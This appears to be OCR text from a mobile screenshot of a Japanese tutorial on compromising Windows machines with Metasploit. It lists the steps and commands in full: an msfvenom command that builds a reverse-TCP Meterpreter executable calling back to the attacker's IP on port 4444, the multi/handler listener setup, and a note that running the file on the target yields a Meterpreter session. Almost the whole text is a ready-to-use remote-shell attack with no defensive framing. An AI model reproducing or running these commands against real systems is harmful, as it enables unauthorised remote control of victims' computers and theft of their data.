
手順
ペイロード生成コマンド
Windows用の逆接続ペイロード
を生成します。
msfvenom -p windows/meterpreter/reverse_tcp
LHOST=<自身のIP> LPORT=4444 -f exe > payload.exe
リスナーのセットアップ
ペイロードをターゲットで実行
した際に接続を受け取るためのリスナーをMetasploit上で
設定します。
use exploit/multi/handler set PAYLOAD
windows/meterpreter/reverse_tcp set LHOST <自身の
IP> set LPORT 4444 exploit
ターゲットがペイロードを実行
接続が成功すると、ター
ゲットのマシンにMeterpreterセッションを確立できま
す。